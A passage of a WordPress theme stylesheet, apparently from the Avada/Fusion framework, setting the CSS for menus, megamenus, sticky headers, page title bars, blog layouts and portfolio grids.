}
.fusion-secondary-menu li {
	position: relative;
}
.fusion-secondary-menu .iclflag {
	margin-top: 2px;
}
.fusion-secondary-menu > ul > li > a .iclflag {
	position: relative;
	top: 50%;
}
.fusion-secondary-menu .sub-menu {
	display: block;
	position: absolute;
	left: -1px;
	z-index: 1;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: opacity 0.2s ease-in;
	-moz-transition: opacity 0.2s ease-in;
	-o-transition: opacity 0.2s ease-in;
	transition: opacity 0.2s ease-in;
	-webkit-border-bottom-right-radius: 2px;
	-webkit-border-bottom-left-radius: 2px;
	-moz-border-radius-bottomright: 2px;
	-moz-border-radius-bottomleft: 2px;
	border-bottom-right-radius: 2px;
	border-bottom-left-radius: 2px;
	border: 1px solid transparent;
}
.fusion-secondary-menu .sub-menu a {
	display: block;
	padding: 7px 10px;
	line-height: normal;
	border-bottom: 1px solid transparent;
	-webkit-transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, height 0s, line-height 0s;
	-moz-transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, height 0s, line-height 0s;
	-o-transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, height 0s, line-height 0s;
	transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, height 0s, line-height 0s;
}
.fusion-secondary-menu .sub-menu > li:last-child > a {
	border-bottom: none;
}
.fusion-secondary-menu > ul > li > .sub-menu .sub-menu {
	top: -1px;
}
.fusion-secondary-menu li:hover > .sub-menu {
	visibility: visible;
	opacity: 1;
}
.fusion-secondary-menu .fusion-custom-menu-item-contents {
	position: absolute;
	left: auto;
	right: 0;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: opacity 0.2s ease-in;
	-moz-transition: opacity 0.2s ease-in;
	-o-transition: opacity 0.2s ease-in;
	transition: opacity 0.2s ease-in;
}
.fusion-secondary-menu .fusion-secondary-menu-icon {
	padding-left: 13px;
	padding-right: 13px;
}
.fusion-secondary-menu-cart {
	border-right: 1px solid transparent;
}
.fusion-secondary-menu-cart > a {
	text-transform: uppercase;
}
.fusion-secondary-menu-icon {
	min-width: 176px;
	text-align: center;
}
.fusion-secondary-menu-icon:before {
	font-family: 'Conv_GHEAGrpalatReg';
	content: '\f07a';
	margin-right: 10px;
}
.fusion-secondary-menu-icon:after {
	font-family: 'Conv_GHEAGrpalatReg';
	content: '\e61f';
	margin-left: 10px;
}
.fusion-social-links-header {
	margin-top: 13px;
	margin-bottom: 5px;
	max-width: 400px;
}
/* Common Menu Styles



================================================================================================= */



.fusion-menu-cart:hover .fusion-custom-menu-item-contents {
	visibility: visible;
	opacity: 1;
}
.fusion-menu-cart-items {
	width: 180px;
	border: 1px solid transparent;
}
.fusion-menu-cart-item a {
	border-bottom: 1px solid transparent;
	padding: 15px;
	line-height: normal;
	height: auto;
	display: block;
}
.fusion-menu-cart-item img {
	display: inline-block;
	max-width: 36px;
	margin-right: 6px;
	border: 1px solid transparent;
}
.fusion-menu-cart-item .amount {
	display: inline-block;
}
.fusion-menu-cart-item-details {
	display: inline-block;
	width: 102px;
	text-align: left;
}
.fusion-menu-cart-item-title {
	margin-bottom: 6px;
}
.fusion-menu-cart-item-title, .fusion-menu-cart-item-quantity {
	display: block;
	line-height: normal;
}
.fusion-menu-cart-checkout {
	zoom: 1;
	padding: 0 15px;
}
.fusion-menu-cart-checkout:before, .fusion-menu-cart-checkout:after {
	content: " ";
	display: table;
}
.fusion-menu-cart-checkout:after {
	clear: both;
}
.fusion-menu-cart-link, .fusion-menu-cart-checkout-link {
	width: auto;
	max-width: 49%;
	vertical-align: top;
}
.fusion-menu-cart-link a, .fusion-menu-cart-checkout-link a {
	display: block;
	line-height: 15px;
	padding-bottom: 14px;
	padding-top: 14px;
	padding-left: 1.4em;
	height: auto;
	text-align: left;
	position: relative;
}
.fusion-menu-cart-link a:before, .fusion-menu-cart-checkout-link a:before {
	position: absolute;
	margin-left: -15px;
	line-height: inherit;
}
.fusion-menu-cart-link {
	float: left;
}
.fusion-menu-cart-link a:before {
	font-family: 'Conv_GHEAGrpalatReg';
	content: '\f07a';
}
.fusion-menu-cart-checkout-link {
	float: right;
}
.fusion-menu-cart-checkout-link a:before {
	font-family: 'Conv_GHEAGrpalatReg';
	content: '\f046';
}
.fusion-menu-login-box .fusion-custom-menu-item-contents {
	border: 1px solid transparent;
	width: 187px;
	padding: 20px;
}
.fusion-menu-login-box:hover .fusion-custom-menu-item-contents {
	visibility: visible;
	opacity: 1;
}
.fusion-menu-login-box p {
	margin-top: 0;
	margin-bottom: 10px;
}
.fusion-menu-login-box .fusion-login-box-submit, .fusion-menu-login-box .fusion-remember-checkbox {
	margin-bottom: 0;
}
.fusion-login-box-submit {
	float: right;
}
.fusion-remember-checkbox {
	font-size: 11px;
	line-height: 32px;
}
.fusion-menu-login-box-error {
	font-size: 11px;
	color: #D04544;
}
/* Megamenu Styles



================================================================================================= */



.fusion-megamenu-wrapper {
	margin: 0 auto;
	padding: 0 15px;
	visibility: hidden;
	opacity: 0;
	position: absolute;
	left: 0;
	-webkit-transition: opacity 0.2s ease-in;
	-moz-transition: opacity 0.2s ease-in;
	-o-transition: opacity 0.2s ease-in;
	transition: opacity 0.2s ease-in;
	z-index: 10;
}
.fusion-megamenu-wrapper.col-span-12 .fusion-megamenu {
	table-layout: fixed;
	width: 100%;
}
.fusion-megamenu-wrapper .fusion-megamenu-submenu {
	display: table-cell;
	vertical-align: top;
	float: none;
	padding: 29px 0px;
	border-right: 1px solid transparent;
}
.fusion-megamenu-wrapper .fusion-megamenu-submenu > a {
	display: block;
	padding: 5px 34px;
	border-bottom: none;
	line-height: 19px;
	-webkit-transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, height 0s, line-height 0s;
	-moz-transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, height 0s, line-height 0s;
	-o-transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, height 0s, line-height 0s;
	transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, height 0s, line-height 0s;
}
.fusion-megamenu-wrapper .fusion-megamenu-submenu .sub-menu {
	position: relative;
	display: block;
	left: auto;
	right: auto;
	border: none;
	background: none;
	box-shadow: none;
	top: 0;
	width: auto;
}
.fusion-megamenu-wrapper .fusion-megamenu-submenu .sub-menu a {
	display: block;
	padding: 5px 34px;
	border-bottom: none;
}
.fusion-megamenu-wrapper .fusion-megamenu-submenu .sub-menu .deep-level a {
	padding-left: 49px;
}
.fusion-megamenu-wrapper .fusion-megamenu-submenu .sub-menu .deep-level .deep-level a {
	padding-left: 64px;
}
.fusion-megamenu-wrapper .fusion-megamenu-border {
	border-bottom: 1px solid #dcd9d9;
}
.fusion-megamenu-wrapper .menu-text {
	margin-left: 23px;
}
.fusion-main-menu li:hover > .fusion-megamenu-wrapper .sub-menu {
	visibility: visible;
	opacity: 1;
}
.fusion-megamenu-holder {
	zoom: 1;
	padding: 0;
	margin: 0;
	border-top: 3px solid transparent;
}
.fusion-megamenu-holder:before, .fusion-megamenu-holder:after {
	content: " ";
	display: table;
}
.fusion-megamenu-holder:after {
	clear: both;
}
.fusion-megamenu {
	display: table;
	zoom: 1;
}
.fusion-megamenu:before, .fusion-megamenu:after {
	content: " ";
	display: table;
}
.fusion-megamenu:after {
	clear: both;
}
.fusion-megamenu-title {
	margin: 0;
	padding: 0 34px 15px 34px;
	font-family: 'Conv_GHEAGrpalatReg', arial, helvetica, sans-serif;
	font-weight: normal;
	line-height: normal;
	-webkit-font-smoothing: antialiased;
}
.fusion-megamenu-icon {
	display: inline;
	margin-right: 12px;
}
.fusion-megamenu-icon img {
	margin-top: -2px;
	max-height: 15px;
	vertical-align: middle;
}
.sub-menu .fusion-megamenu-icon.text-menu-icon {
	position: absolute;
}
.fusion-megamenu-bullet {
	display: block;
	float: left;
	margin-top: 0.5em;
	margin-right: 10px;
	border-top: 3px solid transparent;
	border-bottom: 3px solid transparent;
	border-left: 3px solid transparent;
	height: 0;
	width: 0;
}
.fusion-megamenu-widgets-container {
	display: block;
	padding: 0 34px;
	margin-bottom: 10px;
}
/* Sticky Header Styles



================================================================================================= */



.fusion-is-sticky {
/*.fusion-header-v1, .fusion-header-v2, .fusion-header-v3, .fusion-header-v4, .fusion-header-v5 {



		.fusion-logo {



			margin-left: 0;



			margin-right: 0;



		}







		.fusion-header {



			.fusion-row {



				padding-left: 0;



				padding-right: 0;



			}



		}



	}*/



}
.fusion-is-sticky .fusion-logo img {
	width: auto;
}
.fusion-is-sticky .fusion-header-v1 .fusion-header, .fusion-is-sticky .fusion-header-v2 .fusion-header, .fusion-is-sticky .fusion-header-v3 .fusion-header {
	position: fixed;
	top: 0;
	z-index: 210;
	max-width: 100%;
	width: 100%;
	border-bottom: 0;
}
.fusion-is-sticky .fusion-header-v1 .fusion-sticky-shadow, .fusion-is-sticky .fusion-header-v2 .fusion-sticky-shadow, .fusion-is-sticky .fusion-header-v3 .fusion-sticky-shadow {
	-webkit-box-shadow: rgba(0, 0, 0, 0.117647) 0px 1px 3px;
	box-shadow: rgba(0, 0, 0, 0.117647) 0px 1px 3px;
}
.fusion-is-sticky .fusion-secondary-main-menu {
	border-bottom: 0;
}
.fusion-is-sticky .fusion-sticky-menu-only.fusion-header-v1 .fusion-header, .fusion-is-sticky .fusion-sticky-menu-only.fusion-header-v2 .fusion-header, .fusion-is-sticky .fusion-sticky-menu-only.fusion-header-v3 .fusion-header, .fusion-is-sticky .fusion-sticky-menu-only.fusion-header-v4 .fusion-header, .fusion-is-sticky .fusion-sticky-menu-only.fusion-header-v5 .fusion-header {
	border-bottom: 0;
}
.fusion-is-sticky .fusion-sticky-menu-only.fusion-header-v1 .fusion-secondary-main-menu, .fusion-is-sticky .fusion-sticky-menu-only.fusion-header-v2 .fusion-secondary-main-menu, .fusion-is-sticky .fusion-sticky-menu-only.fusion-header-v3 .fusion-secondary-main-menu, .fusion-is-sticky .fusion-sticky-menu-only.fusion-header-v4 .fusion-secondary-main-menu, .fusion-is-sticky .fusion-sticky-menu-only.fusion-header-v5 .fusion-secondary-main-menu {
	position: fixed;
	top: 0;
	z-index: 210;
	max-width: 100%;
	width: 100%;
	-webkit-box-shadow: rgba(0, 0, 0, 0.117647) 0px 1px 3px;
	box-shadow: rgba(0, 0, 0, 0.117647) 0px 1px 3px;
}
.fusion-is-sticky .fusion-sticky-menu-and-logo.fusion-header-v1 .fusion-sticky-header-wrapper, .fusion-is-sticky .fusion-sticky-menu-and-logo.fusion-header-v2 .fusion-sticky-header-wrapper, .fusion-is-sticky .fusion-sticky-menu-and-logo.fusion-header-v3 .fusion-sticky-header-wrapper, .fusion-is-sticky .fusion-sticky-menu-and-logo.fusion-header-v4 .fusion-sticky-header-wrapper, .fusion-is-sticky .fusion-sticky-menu-and-logo.fusion-header-v5 .fusion-sticky-header-wrapper {
	position: fixed;
	top: 0;
	z-index: 210;
	max-width: 100%;
	width: 100%;
	-webkit-box-shadow: rgba(0, 0, 0, 0.117647) 0px 1px 3px;
	box-shadow: rgba(0, 0, 0, 0.117647) 0px 1px 3px;
}
.fusion-sticky-menu-1 .fusion-sticky-menu {
	display: none;
}
.fusion-is-sticky .fusion-sticky-menu-1 .fusion-main-menu {
	display: none;
}
.fusion-is-sticky .fusion-sticky-menu-1 .fusion-sticky-menu {
	display: block;
}
.fusion-sticky-logo-1.fusion-header-v1 .fusion-sticky-logo-1x, .fusion-sticky-logo-1.fusion-header-v2 .fusion-sticky-logo-1x, .fusion-sticky-logo-1.fusion-header-v3 .fusion-sticky-logo-1x, .fusion-sticky-logo-1.fusion-header-v4 .fusion-sticky-logo-1x, .fusion-sticky-logo-1.fusion-header-v5 .fusion-sticky-logo-1x, .fusion-sticky-logo-1#side-header .fusion-sticky-logo-1x, .fusion-sticky-logo-1.fusion-header-v1 .fusion-sticky-logo-2x, .fusion-sticky-logo-1.fusion-header-v2 .fusion-sticky-logo-2x, .fusion-sticky-logo-1.fusion-header-v3 .fusion-sticky-logo-2x, .fusion-sticky-logo-1.fusion-header-v4 .fusion-sticky-logo-2x, .fusion-sticky-logo-1.fusion-header-v5 .fusion-sticky-logo-2x, .fusion-sticky-logo-1#side-header .fusion-sticky-logo-2x {
	display: none;
}
.fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v1 .fusion-logo-1x, .fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v2 .fusion-logo-1x, .fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v3 .fusion-logo-1x, .fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v4 .fusion-logo-1x, .fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v5 .fusion-logo-1x, .fusion-is-sticky .fusion-sticky-logo-1#side-header .fusion-logo-1x, .fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v1 .fusion-logo-2x, .fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v2 .fusion-logo-2x, .fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v3 .fusion-logo-2x, .fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v4 .fusion-logo-2x, .fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v5 .fusion-logo-2x, .fusion-is-sticky .fusion-sticky-logo-1#side-header .fusion-logo-2x {
	display: none;
}
.fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v1 .fusion-sticky-logo-1x, .fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v2 .fusion-sticky-logo-1x, .fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v3 .fusion-sticky-logo-1x, .fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v4 .fusion-sticky-logo-1x, .fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v5 .fusion-sticky-logo-1x, .fusion-is-sticky .fusion-sticky-logo-1#side-header .fusion-sticky-logo-1x {
	display: inline-block;
}

@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min-resolution: 144dpi), only screen and (min-resolution: 1.5dppx) {
.fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v1 .fusion-sticky-logo-1x, .fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v2 .fusion-sticky-logo-1x, .fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v3 .fusion-sticky-logo-1x, .fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v4 .fusion-sticky-logo-1x, .fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v5 .fusion-sticky-logo-1x, .fusion-is-sticky .fusion-sticky-logo-1#side-header .fusion-sticky-logo-1x {
	display: none;
}
.fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v1 .fusion-sticky-logo-2x, .fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v2 .fusion-sticky-logo-2x, .fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v3 .fusion-sticky-logo-2x, .fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v4 .fusion-sticky-logo-2x, .fusion-is-sticky .fusion-sticky-logo-1.fusion-header-v5 .fusion-sticky-logo-2x, .fusion-is-sticky .fusion-sticky-logo-1#side-header .fusion-sticky-logo-2x {
	display: inline-block;
}
}
.no-overflow-y .fusion-is-sticky .fusion-header-v1 .fusion-header, .no-overflow-y .fusion-is-sticky .fusion-header-v2 .fusion-header, .no-overflow-y .fusion-is-sticky .fusion-header-v3 .fusion-header {
	padding-right: 39px;
}
.no-overflow-y .fusion-is-sticky .fusion-sticky-menu-only .fusion-secondary-main-menu {
	padding-right: 39px;
}
.no-overflow-y .fusion-is-sticky .fusion-sticky-menu-and-logo .fusion-sticky-header-wrapper {
	padding-right: 39px;
}
#side-header.fusion-is-sticky {
	-webkit-box-shadow: rgba(0, 0, 0, 0.117647) 0px 1px 3px;
	box-shadow: rgba(0, 0, 0, 0.117647) 0px 1px 3px;
}
/* Mobile Menu Styles



================================================================================================= */



.fusion-mobile-nav-holder {
	display: none;
	clear: both;
	color: #333;
}
.fusion-is-sticky .fusion-mobile-nav-holder > ul {
	max-height: 200px;
	overflow-y: scroll;
	overflow-x: hidden;
}
.fusion-mobile-nav-holder li.fusion-mobile-nav-item li a {
	padding-left: 27px;
}
.fusion-mobile-nav-holder li.fusion-mobile-nav-item li a:before {
	content: "-";
	margin-left: -6px;
	margin-right: 2px;
}
.fusion-mobile-nav-holder li.fusion-mobile-nav-item li li a {
	padding-left: 40px;
}
.fusion-mobile-nav-holder li.fusion-mobile-nav-item li li a:before {
	content: "--";
	margin-left: -10px;
	margin-right: 2px;
}
.fusion-mobile-nav-holder li.fusion-mobile-nav-item li li li a {
	padding-left: 53px;
}
.fusion-mobile-nav-holder li.fusion-mobile-nav-item li li li a:before {
	content: "---";
	margin-left: -14px;
	margin-right: 2px;
}
.fusion-mobile-nav-holder li.fusion-mobile-nav-item li li li li a {
	padding-left: 66px;
}
.fusion-mobile-nav-holder li.fusion-mobile-nav-item li li li li a:before {
	content: "----";
	margin-left: -18px;
	margin-right: 2px;
}
.fusion-mobile-nav-holder li.fusion-mobile-nav-item .submenu-languages li a:before {
	content: none;
}
.fusion-mobile-nav-holder .fusion-megamenu-icon {
	display: none;
}
.fusion-mobile-selector {
	line-height: 31px;
	width: 100%;
	position: relative;
	font-size: 12px;
	cursor: pointer;
	border: 1px solid transparent;
}
.fusion-mobile-selector span {
	margin-left: 12px;
	margin-right: 12px;
}
.fusion-selector-down {
	position: absolute;
	top: 0;
	right: 0;
	height: 31px;
	width: 50px;
	border-left: 1px solid transparent;
	font-size: 24px;
	text-align: center;
}
.fusion-selector-down:before {
	content: '\f0c9';
	font-family: 'Conv_GHEAGrpalatReg';
}
.fusion-mobile-nav-holder > ul {
	display: none;
	list-style: none;
	margin: 0;
	padding: 0;
	border-left: 1px solid transparent;
	border-right: 1px solid transparent;
	border-bottom: 1px solid transparent;
}
.fusion-mobile-menu-design-modern .fusion-mobile-nav-holder > ul {
	border-top: 1px solid transparent;
}
.fusion-mobile-nav-holder ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.fusion-mobile-nav-item {
	position: relative;
	font-size: 12px;
	line-height: normal;
}
.fusion-mobile-nav-item a {
	color: #333;
	padding: 0px 12px;
	font-size: 12px;
	display: block;
	border-bottom: 1px solid transparent;
}
.fusion-mobile-nav-item .iclflag {
	vertical-align: middle;
	margin-right: 5px;
}
.fusion-mobile-menu-icons {
	display: none;
	vertical-align: middle;
	float: left;
	text-align: left;
}
.fusion-mobile-menu-icons a {
	float: left;
	font-size: 21px;
	margin-left: 20px;
}
.fusionicon-bars:before {
	content: '\f0c9';
}
.fusionicon-shopping-cart:before {
	content: '\f0c9';
}
.fusion-mobile-menu-sep {
	position: absolute;
	top: 43px;
	width: 100%;
	border-bottom: 1px solid transparent;
}
.fusion-open-submenu {
	display: block;
	position: absolute;
	right: 0;
	width: 50px;
	border: none;
	line-height: 15px;
	font-size: 13px;
	cursor: pointer;
	text-align: center;
}
.fusion-open-submenu:hover {
	color: #A0CE4E;
}
.fusion-open-submenu:before {
	display: block;
	margin: 0;
	content: '\e61f';
	font-family: 'Conv_GHEAGrpalatReg';
}
/* =================================================================================================



Table of Contents



----------------------------------------------------------------------------------------------------



	01 Page Title Bar



	



================================================================================================= */



/* Page Title Bar



================================================================================================= */



.fusion-page-title-bar {
	clear: both;
	padding: 0 10px;
	height: 87px;
	width: 100%;
	background-position: center center;
	background-repeat: no-repeat;
	background-color: #f6f6f6;
	border-top: 1px solid #d2d3d4;
	border-bottom: 1px solid #d2d3d4;
}
.fusion-page-title-bar h1, .fusion-page-title-bar h3 {
	margin: 0;
	padding: 0;
	line-height: 26px;
	font-weight: normal;
	font: 14px 'Conv_GHEAGrpalatReg', arial, helvetica, sans-serif;
	color: #343333;
}
.fusion-page-title-bar h1 {
	font-size: 18px;
}
.fusion-page-title-row {
	overflow: hidden;
	margin: 0 auto;
	height: 100%;
	max-width: 940px;
}
.fusion-page-title-wrapper {
	display: table;
	z-index: 1;
	position: relative;
	height: 100%;
	width: 100%;
}
.fusion-page-title-captions {
	display: table-cell;
	vertical-align: middle;
	width: 45%;
}
.page-title-bar-search .fusion-page-title-captions {
	width: auto;
}
.fusion-page-title-secondary {
	display: table-cell;
	vertical-align: middle;
	width: 45%;
	text-align: right;
}
.fusion-page-title-secondary .searchform {
	display: inline-block;
	width: 100%;
	max-width: 250px;
}
.fusion-breadcrumbs {
	list-style: none;
	margin: 0;
	padding: 0;
}
.fusion-breadcrumbs span {
	display: inline-block;
}
.fusion-page-title-bar-center .fusion-page-title-captions {
	text-align: center;
	width: auto;
}
.fusion-page-title-bar-center .fusion-page-title-secondary {
	display: block;
	width: 100%;
	text-align: center;
}
.fusion-page-title-bar-center .searchform {
	margin-top: 10px;
}
.fusion-page-title-bar-right .fusion-page-title-row {
	direction: rtl;
}
.fusion-page-title-bar-right .fusion-page-title-captions, .fusion-page-title-bar-right .fusion-page-title-secondary {
	direction: ltr;
}
.fusion-page-title-bar-right .fusion-page-title-captions {
	text-align: right;
}
.fusion-page-title-bar-right .fusion-page-title-secondary {
	text-align: left;
}
/* =================================================================================================



Table of Contents



----------------------------------------------------------------------------------------------------



	01 Blog Layout Styles



================================================================================================= */



/* Blog Layout Styles



================================================================================================= */



/* General blog elements, only used in blog */



.fusion-post-slideshow .image {
	margin-bottom: 0;
}
.fusion-flexslider.fusion-post-slideshow {
	overflow: visible;
}
.fusion-meta-info {
	clear: both;
	overflow: hidden;
	margin-top: 16px;
	padding: 5px 0;
	border-top: 1px solid #e7e6e6;
	border-bottom: 1px solid #e7e6e6;
	font-size: 12px;
}
.fusion-meta-info .fusion-alignleft {
	width: 80%;
}
.fusion-single-line-meta {
	margin-bottom: 20px;
	font-size: 12px;
}
.fusion-content-sep {
	margin-top: 20px;
	height: 6px;
	border-top: 1px solid #EAEAEA;
	border-bottom: 1px solid #EAEAEA;
}
/* Alternate layout elements */



.fusion-date-and-formats {
	float: left;
	margin-right: 17px;
	width: 82px;
	text-align: center;
}
.fusion-date-and-formats .fusion-date-box {
	padding: 8px 0 5px 0px;
	color: #fff;
}
.fusion-date-and-formats .fusion-date {
	display: block;
	line-height: 29px;
	font-size: 29px;
	font-weight: bold;
}
.fusion-date-and-formats .fusion-format-box {
	margin-top: 3px;
	background-color: #eef0f2;
}
.fusion-date-and-formats .fusion-format-box i {
	display: block;
	line-height: 55px;
	font-size: 30px;
}
/* Timeline elements */



.fusion-timeline-line {
	position: absolute;
	left: 50%;
	top: 0;
	margin-left: -1px;
	height: 100%;
	border-left: 1px solid #efeeee;
	border-right: 1px solid #ebeaea;
}
.fusion-timeline-icon {
	margin: 0 auto -8px;
	max-width: 1000px;
	font-size: 46px;
	color: #ebeaea;
	text-align: center;
}
.fusion-timeline-icon .fusionicon-bubbles {
	cursor: pointer;
}
.fusion-timeline-circle {
	position: absolute;
	left: 50%;
	margin: -3px 0 0 -5px;
	height: 10px;
	width: 10px;
	border-radius: 50%;
	background-color: #efeeee;
}
.fusion-timeline-arrow {
	position: absolute;
}
.fusion-timeline-arrow:before {
	color: #E9EAEE;
	font-family: 'Conv_GHEAGrpalatReg';
	font-size: 28px;
	position: absolute;
	top: -10px;
}
/* General blog elements that are also used outside blog */



.fusion-blog-archive .entry-title {
	margin-top: 0;
	margin-bottom: 5px;
}
/* Mixed layout styles */



.fusion-blog-layout-large .entry-title, .fusion-blog-layout-medium .entry-title {
	margin-top: 0;
	margin-bottom: 10px;
}
.single-post .fusion-post-slideshow, .fusion-blog-layout-large .fusion-post-slideshow, .fusion-blog-layout-large-alternate .fusion-post-slideshow {
	margin-bottom: 10px;
	float:left;
}
.fusion-blog-layout-large-alternate .entry-title, .fusion-blog-layout-medium-alternate .entry-title {
	margin-top: 0;
	margin-bottom: 5px;
}
.fusion-blog-layout-large-alternate .fusion-post-content-container, .fusion-blog-layout-medium-alternate .fusion-post-content-container {
	margin-top: 10px;
}
.fusion-blog-layout-large-alternate .fusion-meta-info, .fusion-blog-layout-medium-alternate .fusion-meta-info {
	margin-top: 0;
	border-top: 0;
}
.fusion-blog-layout-medium .fusion-post-slideshow, .fusion-blog-layout-medium-alternate .fusion-post-slideshow {
	float: left;
	margin-right: 15px;
	width: 200px;
}
.fusion-blog-layout-grid .fusion-post-slideshow, .fusion-blog-layout-timeline .fusion-post-slideshow {
	margin-bottom: 20;
	border-bottom: 1px solid #EAEAEA;
}
#wrapper .post-content h2 {
	font-size:16px !important;
}
#wrapper #main .post h2 {
	line-height:20px !important;
}
.fusion-blog-layout-grid .fusion-post-content-wrapper, .fusion-blog-layout-timeline .fusion-post-content-wrapper {
	padding: 30px 25px 0 25px;
}
.fusion-blog-layout-grid .fusion-post-content-container, .fusion-blog-layout-timeline .fusion-post-content-container {
	margin-top: 20px;
}
.fusion-blog-layout-grid .fusion-meta-info, .fusion-blog-layout-timeline .fusion-meta-info {
	margin-bottom: 0px;
	border: 0;
}
.fusion-blog-layout-grid .fusion-meta-info .fusion-alignleft, .fusion-blog-layout-timeline .fusion-meta-info .fusion-alignleft {
	width: 50%;
}
.fusion-blog-layout-grid .fusion-password, .fusion-blog-layout-timeline .fusion-password {
	width: auto;
	max-width: 100%;
}
/* Large alternate layout */



.fusion-blog-layout-large-alternate .fusion-post-content {
	margin-left: 110px;
}
/* Medium alternate layout */



.fusion-blog-layout-medium-alternate .fusion-post-slideshow {
	display: none;
}
.fusion-blog-layout-medium-alternate .fusion-post-content {
	margin-left: 99px;
}
.fusion-blog-layout-medium-alternate .has-post-thumbnail .fusion-post-slideshow {
	display: block;
	margin-right: 17px;
}
.fusion-blog-layout-medium-alternate .has-post-thumbnail .fusion-post-content {
	margin-left: 436px;
}
.fusion-blog-layout-medium-alternate.fusion-blog-no-images .fusion-post-content {
	margin-left: 99px;
}
/* Grid layout */



.fusion-blog-layout-grid .fusion-post-grid {
	margin-bottom: 0;
}
.fusion-blog-layout-grid .fusion-post-wrapper {
	border: 1px solid #EAEAEA;
	border-bottom-width: 3px;
}
.fusion-blog-layout-grid.fusion-blog-layout-grid-2 .post {
	width: 50%;
	display: inline-block;
	float: left;
}
.fusion-blog-layout-grid.fusion-blog-layout-grid-3 .post {
	width: 33%;
	display: inline-block;
	float: left;
}
.fusion-blog-layout-grid.fusion-blog-layout-grid-4 .post {
	width: 25%;
	display: inline-block;
	float: left;
}
.fusion-blog-layout-grid.fusion-blog-layout-grid-5 .post {
	width: 20%;
	display: inline-block;
	float: left;
}
.fusion-blog-layout-grid.fusion-blog-layout-grid-6 .post {
	width: 16.66%;
	display: inline-block;
	float: left;
}
/* Timeline layout */



.fusion-blog-layout-timeline {
	position: relative;
	margin: 0 auto;
	padding-top: 30px;
	max-width: 1000px;/* Needed here because of blog shortcode */
}
.fusion-blog-layout-timeline .fusion-post-timeline {
	position: static;
	margin-bottom: 40px;
	border: 1px solid #EAEAEA;
	border-bottom-width: 3px;
}
.fusion-blog-layout-timeline .fusion-left-column {
	float: left;
	clear: left;
	width: 40%;
}
.fusion-blog-layout-timeline .fusion-right-column {
	float: right;
	clear: right;
	width: 40%;
}
.fusion-blog-layout-timeline .fusion-timeline-date {
	position: relative;
	clear: both;
	margin: 0 auto 2px auto;
	padding: 4px 0;
	width: 108px;
	line-height: 20px;
	background: #efeeee;
	font-size: 13px;
	font-weight: normal;
	text-align: center;
	cursor: pointer;
}
.fusion-blog-layout-timeline .fusion-left-column .fusion-timeline-arrow {
	left: 40%;
	margin-left: -0.5px;
}
.fusion-blog-layout-timeline .fusion-left-column .fusion-timeline-arrow:before {
	content: '\f0da';
	left: 100%;
}
.fusion-blog-layout-timeline .fusion-right-column .fusion-timeline-arrow {
	right: 40%;
	margin-right: -0.5px;
}
.fusion-blog-layout-timeline .fusion-right-column .fusion-timeline-arrow:before {
	content: '\f0d9';
	right: 100%;
}
.fusion-blog-infinite .pagination {
	display: none;
}
.fusion-blog-infinite .fusion-load-more-button {
	margin-bottom: 40px;
}
/* =================================================================================================



Table of Contents



----------------------------------------------------------------------------------------------------



	01 Portfolio Layout Styles



================================================================================================= */



/* Portfolio Layout Styles



================================================================================================= */



.fusion-portfolio-wrapper {
	display: block;
}
.fusion-portfolio-post {
	float: left;
}
.fusion-portfolio-post .fusion-image-wrapper {
	opacity: 0;
}
.fusion-portfolio-one .fusion-portfolio-post {
	overflow: hidden;
	float: none;
	padding-bottom: 50px;
	width: 100%;
}
.fusion-portfolio-two .fusion-portfolio-post {
	width: 50%;
}
.fusion-portfolio-three .fusion-portfolio-post, .fusion-portfolio-grid > .fusion-portfolio-wrapper .fusion-portfolio-post {
	width: 33.33%;
}
.fusion-portfolio-four .fusion-portfolio-post {
	width: 25%;
}
.fusion-portfolio-five .fusion-portfolio-post {
	width: 20%;
}
.fusion-portfolio-six .fusion-portfolio-post {
	width: 16.6666%;
}
.fusion-portfolio-content {
	margin-top: 25px;
}
.fusion-portfolio-content h2 {
	margin: 0 0 1px 0;
	padding: 0;
}
.fusion-portfolio-content h4 {
	margin: 0 0 10px 0;
	padding: 0;
	font-weight: normal;
	font-size: 13px;
}
.fusion-portfolio-content p {
	margin: 0 0 20px 0;
}
.fusion-portfolio .fusion-content-sep {
	margin-bottom: 20px;
}
.fusion-portfolio .fusion-separator {
	margin-top: 35px;
}
.fusion-portfolio #infscr-loading {
	bottom: -29px;
}
.fusion-portfolio .loading-container {
	display: none;
}
.fusion-portfolio-content-wrapper {
	opacity: 0;
}
.fusion-portfolio-content-wrapper .fusion-image-wrapper {
	opacity: 1;
}
.fusion-portfolio-boxed .fusion-portfolio-content-wrapper {
	padding: 0;
